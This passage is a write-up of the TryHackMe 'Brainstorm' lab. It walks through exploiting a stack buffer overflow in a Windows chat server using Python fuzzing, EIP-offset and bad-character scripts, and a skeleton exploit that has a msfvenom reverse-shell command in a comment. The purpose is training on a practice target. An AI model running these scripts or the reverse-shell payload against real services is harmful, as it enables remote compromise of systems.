Brainstorm is a TryHackMe room that consists in reversing a chat program and exploiting a buffer overflow on a remote Windows machine.
Enumeration
1
2
3
4
5
$ nmap -Pn -oN ports.txt 10.10.70.196
PORT STATE SERVICE
21/tcp open ftp
3389/tcp open ms-wbt-server
9999/tcp open abyss
FTP (port 21)
We can login anonymously with ftp. As we can see there is a folder called chatserver which contains two files:
chatserver.exeessfunc.dll

At this point, I downloaded the two files using put <filename>. Then I tried to run chatserver.exe with wine but it didn’t worked. I also tried to execute it from a Windows VM.
It’s only after watching the first 3 minutes from this video that I discovered that the files were corrupted, and there is an alternative way to download them:

In the screenshot below, we can see that the files downloaded with put and the files downloaded with prompt OFF; binary; mget * do not have the same MD5 hash:

Afterward, I was able to run the .exe from a Windows 10 virtual machine.
chatserver.exe (port 9999)
There is a strange service on port 9999 which looks like a chat application.

This strange port is some how related to the files we found.
In the next part, we’ll see if there is a way to exploit that strange service and gain access to the target system.
Exploitation
I executed chatserver.exe on a local Windows virtual machine and attached it to x32dbg to find a potential buffer overflow.
I wanted to use
x64dbg/x32dbgfor many reasons: @sebdraven recommended me this tool a few years ago to start reverse engineering, it’s open-source and maintained by a community, the tool also supports x64 debugging (unlike Immunity Debugger) and it doesn’t require a pro license (unlikeWinDBGorIDA pro).
For stack-based buffer overflow exploitation, we usually follow four main steps to identify and exploit the buffer overflow vulnerability:
- Fuzzing the application
- Controlling
EIP(calculating the offset) - Identifying Bad Characters
- Finding a Return Instruction (like
JMP ESPorCALL ESPfor instance) - Jumping to Shellcode (if security mechanisms such as
DEPare disabled)
In order to perform all these steps, I use an exploit script skeleton:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
#!/usr/bin/python3
import socket
import sys
from struct import pack
TARGET = "127.0.0.1"
PORT = 8888
OFFSET = 1337 # /usr/bin/msf-pattern_offset -q VALUE
def send_payload(payload, debug=False):
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((TARGET, PORT))
if debug:
breakpoint()
s.send(payload)
s.close()
except:
print("Could not establish a connection")
sys.exit(0)
def fuzz():
for i in range(0, 10000, 500): # incrementing by 500 at each iteration
buffer = b"A" * i
print("Fuzzing %s bytes" % i)
send_payload(buffer, debug=True)
def eip_offset():
# /usr/bin/msf-pattern_create -l VALUE
pattern = bytes("", "utf-8")
send_payload(pattern)
def eip_control():
buffer = b"A" * OFFSET
eip = b"B" * 4
payload = buffer + eip
send_payload(payload)
def bad_chars():
all_chars = bytes([
0x00, 0x01, 0x02, 0x03, 0x04, 0x05, 0x06, 0x07,
0x08, 0x09, 0x0A, 0x0B, 0x0C, 0x0D, 0x0E, 0x0F,
0x10, 0x11, 0x12, 0x13, 0x14, 0x15, 0x16, 0x17,
0x18, 0x19, 0x1A, 0x1B, 0x1C, 0x1D, 0x1E, 0x1F,
0x20, 0x21, 0x22, 0x23, 0x24, 0x25, 0x26, 0x27,
0x28, 0x29, 0x2A, 0x2B, 0x2C, 0x2D, 0x2E, 0x2F,
0x30, 0x31, 0x32, 0x33, 0x34, 0x35, 0x36, 0x37,
0x38, 0x39, 0x3A, 0x3B, 0x3C, 0x3D, 0x3E, 0x3F,
0x40, 0x41, 0x42, 0x43, 0x44, 0x45, 0x46, 0x47,
0x48, 0x49, 0x4A, 0x4B, 0x4C, 0x4D, 0x4E, 0x4F,
0x50, 0x51, 0x52, 0x53, 0x54, 0x55, 0x56, 0x57,
0x58, 0x59, 0x5A, 0x5B, 0x5C, 0x5D, 0x5E, 0x5F,
0x60, 0x61, 0x62, 0x63, 0x64, 0x65, 0x66, 0x67,
0x68, 0x69, 0x6A, 0x6B, 0x6C, 0x6D, 0x6E, 0x6F,
0x70, 0x71, 0x72, 0x73, 0x74, 0x75, 0x76, 0x77,
0x78, 0x79, 0x7A, 0x7B, 0x7C, 0x7D, 0x7E, 0x7F,
0x80, 0x81, 0x82, 0x83, 0x84, 0x85, 0x86, 0x87,
0x88, 0x89, 0x8A, 0x8B, 0x8C, 0x8D, 0x8E, 0x8F,
0x90, 0x91, 0x92, 0x93, 0x94, 0x95, 0x96, 0x97,
0x98, 0x99, 0x9A, 0x9B, 0x9C, 0x9D, 0x9E, 0x9F,
0xA0, 0xA1, 0xA2, 0xA3, 0xA4, 0xA5, 0xA6, 0xA7,
0xA8, 0xA9, 0xAA, 0xAB, 0xAC, 0xAD, 0xAE, 0xAF,
0xB0, 0xB1, 0xB2, 0xB3, 0xB4, 0xB5, 0xB6, 0xB7,
0xB8, 0xB9, 0xBA, 0xBB, 0xBC, 0xBD, 0xBE, 0xBF,
0xC0, 0xC1, 0xC2, 0xC3, 0xC4, 0xC5, 0xC6, 0xC7,
0xC8, 0xC9, 0xCA, 0xCB, 0xCC, 0xCD, 0xCE, 0xCF,
0xD0, 0xD1, 0xD2, 0xD3, 0xD4, 0xD5, 0xD6, 0xD7,
0xD8, 0xD9, 0xDA, 0xDB, 0xDC, 0xDD, 0xDE, 0xDF,
0xE0, 0xE1, 0xE2, 0xE3, 0xE4, 0xE5, 0xE6, 0xE7,
0xE8, 0xE9, 0xEA, 0xEB, 0xEC, 0xED, 0xEE, 0xEF,
0xF0, 0xF1, 0xF2, 0xF3, 0xF4, 0xF5, 0xF6, 0xF7,
0xF8, 0xF9, 0xFA, 0xFB, 0xFC, 0xFD, 0xFE, 0xFF
])
buffer = b"A" * OFFSET
eip = b"B" * 4
payload = buffer + eip + all_chars
send_payload(payload)
def exploit():
# msfvenom -p 'windows/shell_reverse_tcp' LHOST=OUR_IP LPORT=OUR_LISTENING_PORT EXITFUNC=thread -f 'python' --bad-chars "\x00" --var-name shellcode
shellcode = b""
buffer = b"A" * OFFSET
eip = pack("<L", 0x0069D2E5) # jmp_esp
nop = b"\x90" * 32
payload = buffer + eip + nop + shellcode
send_payload(payload)
#fuzz()
#eip_offset()
#eip_control()
#bad_chars()
#exploit()
I will try to exploit this program locally and then run my exploit script directly on the target machine.
Fuzzing
First, we will send a bunch of A’s to any input the program accepts to see whether or not we can cause the application to crash.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
#!/usr/bin/python3
import socket
import sys
TARGET = "192.168.1.81"
PORT = 9999
def send_payload(payload, debug=False):
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((TARGET, PORT))
data = s.recv(1024)
print(data.decode())
s.send(b"h4x0r") # 'Please enter your username (max 20 characters):'
data = s.recv(1024)
print(data.decode())
if debug:
breakpoint()
s.send(payload) # 'Write a message: '
s.close()
except:
print("Could not establish a connection")
sys.exit(0)
def fuzz():
for i in range(0, 10000, 500): # incrementing by 500 at each iteration
buffer = b"A" * i
print("Fuzzing %s bytes" % i)
send_payload(buffer, debug=False)
fuzz()
My script stopped after sending 3000 bytes:

We can inspect the registers from x32dbg and indeed, EIP is filled with 41414141 (the hexadecimal representation for string ‘AAAA’)

Tip: go to
Options>Preferences>Events, and un-tick everything under Break on. By doing so, the program will only break when we crash it on an overflow.
Controlling EIP (calculating the offset)
During this step, we need to determine the offset which corresponds to the exact amount we need to reach EIP in order to crash the program.
With pattern_create and pattern_offset, we can create a unique, non-repeating pattern of characters which will facilitate us the calculation of the offset.
pattern_create
First, we generate a pattern of 3000 characters:
1
/usr/bin/msf-pattern_create -l 3000

Then we send it to the target’s program:
1
2
3
4
def eip_offset():
# /usr/bin/msf-pattern_create -l 3000
pattern = bytes("Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs3Cs4Cs5Cs6Cs7Cs8Cs9Ct0Ct1Ct2Ct3Ct4Ct5Ct6Ct7Ct8Ct9Cu0Cu1Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9Cv0Cv1Cv2Cv3Cv4Cv5Cv6Cv7Cv8Cv9Cw0Cw1Cw2Cw3Cw4Cw5Cw6Cw7Cw8Cw9Cx0Cx1Cx2Cx3Cx4Cx5Cx6Cx7Cx8Cx9Cy0Cy1Cy2Cy3Cy4Cy5Cy6Cy7Cy8Cy9Cz0Cz1Cz2Cz3Cz4Cz5Cz6Cz7Cz8Cz9Da0Da1Da2Da3Da4Da5Da6Da7Da8Da9Db0Db1Db2Db3Db4Db5Db6Db7Db8Db9Dc0Dc1Dc2Dc3Dc4Dc5Dc6Dc7Dc8Dc9Dd0Dd1Dd2Dd3Dd4Dd5Dd6Dd7Dd8Dd9De0De1De2De3De4De5De6De7De8De9Df0Df1Df2Df3Df4Df5Df6Df7Df8Df9Dg0Dg1Dg2Dg3Dg4Dg5Dg6Dg7Dg8Dg9Dh0Dh1Dh2Dh3Dh4Dh5Dh6Dh7Dh8Dh9Di0Di1Di2Di3Di4Di5Di6Di7Di8Di9Dj0Dj1Dj2Dj3Dj4Dj5Dj6Dj7Dj8Dj9Dk0Dk1Dk2Dk3Dk4Dk5Dk6Dk7Dk8Dk9Dl0Dl1Dl2Dl3Dl4Dl5Dl6Dl7Dl8Dl9Dm0Dm1Dm2Dm3Dm4Dm5Dm6Dm7Dm8Dm9Dn0Dn1Dn2Dn3Dn4Dn5Dn6Dn7Dn8Dn9Do0Do1Do2Do3Do4Do5Do6Do7Do8Do9Dp0Dp1Dp2Dp3Dp4Dp5Dp6Dp7Dp8Dp9Dq0Dq1Dq2Dq3Dq4Dq5Dq6Dq7Dq8Dq9Dr0Dr1Dr2Dr3Dr4Dr5Dr6Dr7Dr8Dr9Ds0Ds1Ds2Ds3Ds4Ds5Ds6Ds7Ds8Ds9Dt0Dt1Dt2Dt3Dt4Dt5Dt6Dt7Dt8Dt9Du0Du1Du2Du3Du4Du5Du6Du7Du8Du9Dv0Dv1Dv2Dv3Dv4Dv5Dv6Dv7Dv8Dv9","utf-8")
send_payload(pattern)
We can click on the restart button instead of closing the program and re-open it.


We copy EIP’s value (31704330).
pattern_offset
We give this value to pattern_offset to get the exact offset:
1
2
$ /usr/bin/msf-pattern_offset -q 31704330
[*] Exact match at offset 2012
We can send another socket to ensure that we control EIP by filling it with four B’s (0x42424242):
1
2
3
4
5
6
7
8
OFFSET = 2012 # /usr/bin/msf-pattern_offset -q 31704330
def eip_control():
buffer = b"A" * OFFSET
eip = b"B" * 4
payload = buffer + eip
send_payload(payload)
And we successfully overwrote EIP’s value:

Do not hesitate to close
x32dbgand the program and re-open them.
Identifying bad characters
We need to identify the characters that we will not be able to use in our shellcode.
To identify them, we have to send all characters after filling the EIP address and analyze the memory to see where our payload got truncated prematurely.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
def bad_chars():
all_chars = bytes([
0x01, 0x02, 0x03, 0x04, 0x05, 0x06, 0x07,
0x08, 0x09, 0x0A, 0x0B, 0x0C, 0x0D, 0x0E, 0x0F,
0x10, 0x11, 0x12, 0x13, 0x14, 0x15, 0x16, 0x17,
0x18, 0x19, 0x1A, 0x1B, 0x1C, 0x1D, 0x1E, 0x1F,
0x20, 0x21, 0x22, 0x23, 0x24, 0x25, 0x26, 0x27,
0x28, 0x29, 0x2A, 0x2B, 0x2C, 0x2D, 0x2E, 0x2F,
0x30, 0x31, 0x32, 0x33, 0x34, 0x35, 0x36, 0x37,
0x38, 0x39, 0x3A, 0x3B, 0x3C, 0x3D, 0x3E, 0x3F,
0x40, 0x41, 0x42, 0x43, 0x44, 0x45, 0x46, 0x47,
0x48, 0x49, 0x4A, 0x4B, 0x4C, 0x4D, 0x4E, 0x4F,
0x50, 0x51, 0x52, 0x53, 0x54, 0x55, 0x56, 0x57,
0x58, 0x59, 0x5A, 0x5B, 0x5C, 0x5D, 0x5E, 0x5F,
0x60, 0x61, 0x62, 0x63, 0x64, 0x65, 0x66, 0x67,
0x68, 0x69, 0x6A, 0x6B, 0x6C, 0x6D, 0x6E, 0x6F,
0x70, 0x71, 0x72, 0x73, 0x74, 0x75, 0x76, 0x77,
0x78, 0x79, 0x7A, 0x7B, 0x7C, 0x7D, 0x7E, 0x7F,
0x80, 0x81, 0x82, 0x83, 0x84, 0x85, 0x86, 0x87,
0x88, 0x89, 0x8A, 0x8B, 0x8C, 0x8D, 0x8E, 0x8F,
0x90, 0x91, 0x92, 0x93, 0x94, 0x95, 0x96, 0x97,
0x98, 0x99, 0x9A, 0x9B, 0x9C, 0x9D, 0x9E, 0x9F,
0xA0, 0xA1, 0xA2, 0xA3, 0xA4, 0xA5, 0xA6, 0xA7,
0xA8, 0xA9, 0xAA, 0xAB, 0xAC, 0xAD, 0xAE, 0xAF,
0xB0, 0xB1, 0xB2, 0xB3, 0xB4, 0xB5, 0xB6, 0xB7,
0xB8, 0xB9, 0xBA, 0xBB, 0xBC, 0xBD, 0xBE, 0xBF,
0xC0, 0xC1, 0xC2, 0xC3, 0xC4, 0xC5, 0xC6, 0xC7,
0xC8, 0xC9, 0xCA, 0xCB, 0xCC, 0xCD, 0xCE, 0xCF,
0xD0, 0xD1, 0xD2, 0xD3, 0xD4, 0xD5, 0xD6, 0xD7,
0xD8, 0xD9, 0xDA, 0xDB, 0xDC, 0xDD, 0xDE, 0xDF,
0xE0, 0xE1, 0xE2, 0xE3, 0xE4, 0xE5, 0xE6, 0xE7,
0xE8, 0xE9, 0xEA, 0xEB, 0xEC, 0xED, 0xEE, 0xEF,
0xF0, 0xF1, 0xF2, 0xF3, 0xF4, 0xF5, 0xF6, 0xF7,
0xF8, 0xF9, 0xFA, 0xFB, 0xFC, 0xFD, 0xFE, 0xFF
])
buffer = b"A" * OFFSET
eip = b"B" * 4
payload = buffer + eip + all_chars
As you may noticed, I am starting with the 0x00 character excluded because this character is used as a string terminator in Assembly. If our input was starting with a null byte, the program may stop processing our payload, thinking it has reached the end of it.
To analyze our payload in the program’s memory within x32dbg, we could rely only on our eyes by right-clicking on ESP and selecting Follow in Dump or Follow in Stack.


We can also use a plugin called ERC.Xdbg to compare the dump with an array of bytes containing all characters.
When I was doing Brainpan, I was using Immunity Debugger and
[mona.py](http://mona.py). However mona.py does not support x64 and it relies on on Python2 which is no longer maintained. So I will be usingERC.Xdbgwhich is a great alternative as a plugin forx32dbg.
- The following command will set a default working directory to have all output files saved to:
1
ERC --config SetWorkingDirectory C:\Users\user\Desktop\
- The following command will generate an array with all characters into two files
ByteArray_1.txtandByteArray_1.bin:
1
ERC --bytearray

- Finally, we can perform a byte by byte comparison of an area of memory and the bytes from the file we generated earlier:
1
ERC --compare <ESP_ADDRESS> C:\Users\user\Desktop\ByteArray_1.bin
